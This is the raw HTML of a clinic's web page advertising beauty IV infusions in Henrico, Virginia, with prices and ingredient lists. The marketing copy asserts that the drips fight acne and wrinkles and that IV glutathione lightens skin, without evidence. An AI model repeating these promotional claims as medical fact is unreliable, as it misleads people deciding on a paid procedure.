Grotesk",sans-serif;font-weight:500;font-size:38px;color:#000c44;line-height:1.25}h1,.wpex-h1{font-family:"Alifira";font-weight:700;font-size:42px;color:#4b5e5f;line-height:1.2;letter-spacing:1px;text-transform:uppercase;margin:0px 0px 15px 0px}h2,.wpex-h2{font-family:"Alifira";font-weight:700;font-size:40px;color:#4b5e5f;line-height:1.2;letter-spacing:1px;text-transform:uppercase;margin:0px 0px 15px 0px}h3,.wpex-h3{font-family:"Niveau Grotesk",sans-serif;font-weight:500;font-size:20px;color:#7a9192;letter-spacing:2px;text-transform:uppercase}h4,.wpex-h4{font-family:"Niveau Grotesk",sans-serif;font-weight:500;font-style:normal;color:#7a9192;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){#top-bar-content{font-size:14px}body.single-post .single-post-title{font-size:32px}h1,.wpex-h1{font-size:34px}h2,.wpex-h2{font-size:30px}h3,.wpex-h3{font-size:18px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{height:60px;width:auto}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#5e7375;--wpex-accent-alt:#5e7375;--wpex-on-accent:#191818;--wpex-on-accent-alt:#191818;--wpex-accent-alt:#7a9192;--wpex-on-accent-alt:#e6dfd3;--wpex-link-color:#7a9192;--wpex-hover-heading-link-color:#7a9192;--wpex-hover-link-color:#4b5e5f;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-active-btn-color:#ffffff;--wpex-btn-bg:#7a9192;--wpex-hover-btn-bg:#4b5e5f;--wpex-active-btn-bg:#4b5e5f;--wpex-site-header-shrink-start-height:150px;--wpex-site-header-shrink-end-height:100px;--wpex-vc-column-inner-margin-bottom:0px}a,a:hover{text-decoration-color:#4b5e5f}body,.boxed-main-layout,.footer-has-reveal #main{background-color:#f9f5f1}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;background-color:#7a9192;color:#ffffff}#site-scroll-top:hover{background-color:#4b5e5f;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#4b5e5f}.wpex-top-bar-sticky{background-color:#4b5e5f}#top-bar{color:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#f1dc98;padding-top:7px;padding-bottom:7px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#e6dfd3}#site-header-sticky-wrapper{background-color:#e6dfd3}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#e6dfd3}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#e6dfd3}.footer-has-reveal #site-header{background-color:#e6dfd3}#searchform-header-replace{background-color:#e6dfd3}.wpex-has-vertical-header #site-header{background-color:#e6dfd3}.logo-padding{padding-bottom:5px}#mobile-menu{--wpex-link-color:#4b5e5f;--wpex-hover-link-color:#4b5e5f;--wpex-hover-link-color:#5e7375}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#4b5e5f}#sidr-main{--wpex-border-main:#7a9192;color:#ffffff;--wpex-text-2:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#f1dc98}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head><body class="page-template-default page page-id-2605 page-child parent-pageid-360 wp-custom-logo wp-embed-responsive theme-Total cookies-not-set woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm textcenter wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center"><div id="top-bar-content" class="has-content top-bar-centered wpex-clr"><span style="font-weight: 600"><a href="https://squareup.com/gift/MLVVYEZ66HV8Z/order" target="_blank"><span class="ticon ticon-credit-card" aria-hidden="true" style="color:#e6dfd3;"></span>    GIFT CARDS
  </a></span>
 
<span style="font-weight: 600"><a href="/book-online/"> <span class="ticon ticon-tint" aria-hidden="true" style="color:#e6dfd3;"></span>
  PRICES &amp; BOOKING
  </a></span>
 <span class="top-hide" style="font-weight: 600"><a href="https://square.link/u/oSniNx9v" target="_blank"> <span class="ticon ticon-calendar-plus-o" aria-hidden="true" style="color:#e6dfd3;"></span>
  MONTHLY IV INFUSION SUBSCRIPTION
 </a></span><span class="top-hide" style="font-weight: 600"><a href="/refill-request/"> <i class="fa-solid fa-pills" style="color: #e6dfd3;margin-left: 10px"></i>
  REFILL REQUEST
  </a></span></div></div></div><header id="site-header" class="header-three wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll fixed-scroll--mobile-only wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-three-logo logo-padding wpex-table"><div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://rvarevive.com/wp-content/uploads/2025/03/logo.svg" alt="RVA Revive" class="logo-img" height="60" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a></div></div></div><div id="site-navigation-wrap" class="navbar-style-three navbar-fixed-line-height fixed-nav hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><nav id="ubermenu-main-3-main_menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-main_menu" class="ubermenu-nav" data-title="Main"><li id="menu-item-4113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-4113 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-2507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2507 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/about/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About</span></a></li><li id="menu-item-3400" class="megamenu col-5 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-3400 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3400 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-3165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-3165 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading " href="https://rvarevive.com/services/iv-infusion-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Infusion Therapy</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3165 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2630" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/general-wellness/"><span class="ubermenu-target-title ubermenu-target-text">General Wellness</span></a></li><li id="menu-item-2629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/immune-support/"><span class="ubermenu-target-title ubermenu-target-text">Immune Support</span></a></li><li id="menu-item-2628" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-2605 ubermenu-current_page_item ubermenu-item-2628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/beauty/"><span class="ubermenu-target-title ubermenu-target-text">Beauty</span></a></li><li id="menu-item-2631" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2631 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/recovery/"><span class="ubermenu-target-title ubermenu-target-text">Recovery</span></a></li><li id="menu-item-2632" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2632 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/pain-relief/"><span class="ubermenu-target-title ubermenu-target-text">Pain Relief</span></a></li><li id="menu-item-2634" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/weight-support/"><span class="ubermenu-target-title ubermenu-target-text">Weight Support</span></a></li><li id="menu-item-3402" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/athletic-support/"><span class="ubermenu-target-title ubermenu-target-text">Athletic Support</span></a></li><li id="menu-item-3401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/cancer-therapy/"><span class="ubermenu-target-title ubermenu-target-text">Cancer Therapy</span></a></li><li id="menu-item-3405" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/iv-chelation/"><span class="ubermenu-target-title ubermenu-target-text">IV Chelation &#8211; Coming Soon</span></a></li><li id="menu-item-3587" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/vitamin-injection-therapy/"><span class="ubermenu-target-title ubermenu-target-text">Vitamin Injection Therapy</span></a></li><li id="menu-item-3729" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3729 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/nad/"><span class="ubermenu-target-title ubermenu-target-text">NAD+</span></a></li><li id="menu-item-2633" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2633 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/iv-infusion-therapy/add-ons/"><span class="ubermenu-target-title ubermenu-target-text">Add-Ons</span></a></li></ul></li><li id="menu-item-3309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-3309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading " href="https://rvarevive.com/services/medical-weight-loss/"><span class="ubermenu-target-title ubermenu-target-text">Medical Weight Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3309 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/services/medical-weight-loss/inbody-scans/"><span class="ubermenu-target-title ubermenu-target-text">InBody Scans</span></a></li><li id="menu-item-3333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading" href="https://rvarevive.com/services/mens-hormone-replacement-therapy/" id="mega-heading"><span class="ubermenu-target-title ubermenu-target-text">Men’s Hormone Replacement Therapy</span></a></li><li id="menu-item-3932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading" href="https://rvarevive.com/services/womens-hormone-replacement-therapy/" id="mega-heading"><span class="ubermenu-target-title ubermenu-target-text">Women’s Hormone Replacement Therapy</span></a></li><li id="menu-item-3318" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading " href="https://rvarevive.com/services/peptide-therapy/" id="mega-heading"><span class="ubermenu-target-title ubermenu-target-text">Peptide Therapy</span></a></li><li id="menu-item-3327" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only mega-heading " href="https://rvarevive.com/services/medical-cannabis-certification/" id="mega-heading"><span class="ubermenu-target-title ubermenu-target-text">Medical Cannabis Certification</span></a></li></ul></li></ul></li><li id="menu-item-2701" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2701 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-2757" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2757 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/testimonials/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li><li id="menu-item-2767" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2767 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rvarevive.com/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li id="menu-item-2253" class="menu-button ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2253 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="tel:804-409-4550" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"><i style="font-size:1em;color:#ffffff" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-phone"></i>804-409-4550</span></a></li></ul></nav></nav></div></header><main id="main" class="site-main wpex-clr"><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content single-content entry wpex-clr"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1743107614149{padding-top: 140px !important;padding-bottom: 140px !important;background-image: url(https://rvarevive.com/wp-content/uploads/2025/03/RVABackground2025-2.jpg?id=3805.webp) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1743520932974{padding-bottom: 5px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1743107614149 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered" style="background-position:center bottom !important;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f920749632{color:#ffffff;font-size:55px;font-family:Alifira;font-weight:700;text-transform:uppercase;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_696f920749632{font-size:42px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-mb-0 wpex-text-center vc_custom_1743520932974 vcex_696f920749632"><span class="vcex-heading-inner wpex-inline-block">Beauty</span></span></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1659108717748 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 no-bottom-margins tablet-fullwidth-columns bg-fixed wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_rotateInUpLeft rotateInUpLeft rounded-square-image"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3.jpg.webp" class="vcex-image-img wpex-align-middle" alt="Ava Deluca-Verley in a green shirt" decoding="async" loading="lazy" data-srcset="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3.jpg.webp 1000w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3-300x300.jpg.webp 300w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3-150x150.jpg.webp 150w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3-768x768.jpg.webp 768w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3-600x600.jpg.webp 600w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty3-100x100.jpg.webp 100w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f92074c016{color:var(--wpex-accent-alt);font-size:20px;font-family:'Raleway',sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_696f92074c016{font-size:16px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal vcex_696f92074c016"><span class="vcex-heading-inner wpex-inline-block">Set your beauty standards high</span></span><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h1 wpex-mb-0 vc_custom_1662671607858"><span class="vcex-heading-inner wpex-inline-block">Beauty IV Infusions in Henrico, Virginia</span></h1><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>From over-the-counter beauty treatments to dermatologist-recommended skin care, we do whatever we can to achieve undeniably glowing skin. At RVA Revive, we offer a tried-and-true way to achieve the smooth and hydrated skin you’ve been searching for. With our variety of beauty IV infusions, we can help you fight acne, wrinkles, and tired skin from the inside out.</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1743441592115 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px no-bottom-margins wpex-cols-right bg-fixed wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652723243139"><div class="wpb_wrapper"><style>.vcex-image.vcex_696f92074d0e2 .vcex-image-img{border-radius:25px;}</style><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_right-to-left right-to-left vcex_696f92074d0e2"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="913" height="1000" data-src="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty1.jpg.webp" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" decoding="async" loading="lazy" data-srcset="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty1.jpg.webp 913w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty1-274x300.jpg.webp 274w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty1-768x841.jpg.webp 768w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty1-600x657.jpg.webp 600w" data-sizes="(max-width: 913px) 100vw, 913px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652727357131"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f92074e59d{color:var(--wpex-accent-alt);font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_696f92074e59d{font-size:16px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal vcex_696f92074e59d"><span class="vcex-heading-inner wpex-inline-block">$157</span></span><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h2 wpex-mb-0 vc_custom_1743441584574"><span class="vcex-heading-inner wpex-inline-block">Inner Beauty</span></h2><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Fight beauty problems from the inside out. With our inner beauty IV infusion, your natural glow and radiance will shine through—reducing wrinkles, hydrating your skin, and fortifying your hair, skin, and nails.</p></div></div><div style="font-size:12px;" class="wpb_text_column wpb_content_element  vc_custom_1664566463053" ><div class="wpb_wrapper"><p>*Low dose of 400mg Glutathione included.</p></div></div><div class="vc_custom_1662961187283  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="/book-online/" class="vcex-button theme-txt-link medium align-left inline"><span class="vcex-button-inner theme-button-inner">Book Now<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:8px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-chevron-right" aria-hidden="true"></span></span></span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1743441607722 wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f920751978{color:#ffffff;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h3 wpex-mb-0 vc_custom_1743441622521 vcex_696f920751978"><span class="vcex-heading-inner wpex-inline-block">Ingredients</span></h3><style>.vcex-bullets.vcex_696f9207523cd .vcex-bullets-icon{color:var(--wpex-on-accent-alt);}.vcex-bullets.vcex_696f9207523cd{color:#ffffff;line-height:1.5;}</style><div class="vcex-module vcex-bullets custom-icon vcex_696f9207523cd"><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">B Complex (Vitamins B1,<br />
2, 3, 5, 6)</div></div></li></ul><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Ascorbic Acid (Vitamin C)</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Biotin (Vitamin B7)</div></div></li></ul></div></div></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:45px;"></div><style>.vcex-heading.vcex_696f9207536a4{color:var(--wpex-accent-alt);font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_696f9207536a4{font-size:16px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal vcex_696f9207536a4"><span class="vcex-heading-inner wpex-inline-block">$20 per 200 mg</span></span><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h2 wpex-mb-0 vc_custom_1743441648246"><span class="vcex-heading-inner wpex-inline-block">Glutathione</span></h2><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>As we age, our bodies’ ability to produce the proper levels of glutathione diminishes. When you incorporate Glutathione IV infusions into your routine, you’ll see a noticeable difference in your cellular function and an improved recovery process. Glutathione aids in skin brightening and lightening secondary to inhibiting melanin production.</p></div></div><div class="vc_custom_1662956880613  wpb_animate_when_almost_visible wpb_right-to-left 